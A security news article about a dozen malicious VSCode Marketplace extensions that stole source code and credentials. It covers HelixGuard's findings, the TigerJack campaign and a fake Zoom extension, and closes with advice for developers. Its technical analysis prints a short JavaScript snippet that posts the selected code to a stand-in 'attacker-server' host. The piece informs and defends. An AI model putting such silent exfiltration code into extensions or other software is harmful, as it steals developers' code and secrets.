Malicious VSCode Extensions Compromise Developer Security
The Visual Studio Code (VSCode) Marketplace, a hub for developers seeking extensions to enhance their coding experience, has recently been infiltrated by a series of malicious plugins. These extensions, numbering at least twelve, have been designed to steal source code and exfiltrate login credentials, posing significant threats to developers and organizations worldwide.
Discovery and Impact
Security researchers have identified that these malicious extensions were not only present in the official VSCode Marketplace but also remained active for extended periods, with four still operational at the time of reporting. Disguised as legitimate productivity tools, these plugins infiltrated developer environments, enabling large-scale data exfiltration and credential theft.
The increasing reliance on Integrated Development Environment (IDE) plugins and AI-powered code assistants has inadvertently expanded the attack surface, making such platforms attractive targets for sophisticated attackers. This incident underscores the fragility of the software supply chain, as once installed, these extensions possess extensive access, allowing them to silently pilfer project code, sensitive data, and even clipboard contents.
Technical Analysis
HelixGuard researchers were the first to identify the coordinated nature of these attacks. They highlighted that certain plugins, such as Christine-devops1234.scraper and Kodease.fyp-23-s2-08, leveraged various exfiltration techniques ranging from simple HTTP POST requests to persistent socket connections.
Analysts uncovered that some variants actively monitored user code, configuration files, and environment variables. For instance, one plugin repeatedly invoked functions like `document.getText(selection)` to harvest selected source code, transmitting the results via HTTP to remote endpoints:
“`javascript
let code = document.getText(selection);
code = code.split( ).join().toLowerCase();
axios.post(‘https://attacker-server/app’, { code });
“`
By embedding such routine data collection in seemingly harmless background tasks, the extensions evade most basic security scans.
Broader Context
This incident is not isolated. In recent months, the VSCode Marketplace has faced multiple security challenges. For example, a sophisticated threat actor known as TigerJack infiltrated developer marketplaces with at least eleven malicious VSCode extensions, targeting thousands of developers worldwide. Operating under multiple publisher identities, this cybercriminal deployed an attack arsenal designed to steal source code, mine cryptocurrency, and establish remote backdoors for complete system control. ([cybersecuritynews.com](https://cybersecuritynews.com/tigerjack-hacks-infiltrated-developer-marketplaces/?utm_source=openai))
Additionally, a malicious extension masquerading as a Zoom app was discovered stealing cookies from Google Chrome, raising concerns about the security of the VSCode extension ecosystem. The deceptive extension impersonated the Zoom Workspace tool and was uploaded to the VSCode Marketplace, further highlighting the need for vigilance. ([cybersecuritynews.com](https://cybersecuritynews.com/malicious-vs-code-mimic-as-zoom-app/?utm_source=openai))
Recommendations for Developers
Given the increasing sophistication of these attacks, developers are urged to exercise heightened vigilance when selecting and installing extensions. It is crucial to:
– Verify Publisher Credentials: Ensure that the extension’s publisher is reputable and has a history of legitimate contributions.
– Review Extension Code: If possible, inspect the extension’s source code for any suspicious activities or functions.
– Monitor Network Activity: Be alert to any unusual network requests or data transmissions initiated by extensions.
– Limit Permissions: Grant extensions only the necessary permissions required for their functionality.
– Stay Updated: Regularly update extensions and the VSCode application to benefit from security patches and improvements.
Conclusion
The recent infiltration of malicious extensions into the VSCode Marketplace serves as a stark reminder of the vulnerabilities present in software supply chains. As developers continue to rely on third-party tools to enhance productivity, it becomes imperative to adopt rigorous vetting processes and maintain a proactive stance on security to safeguard both personal and organizational assets.



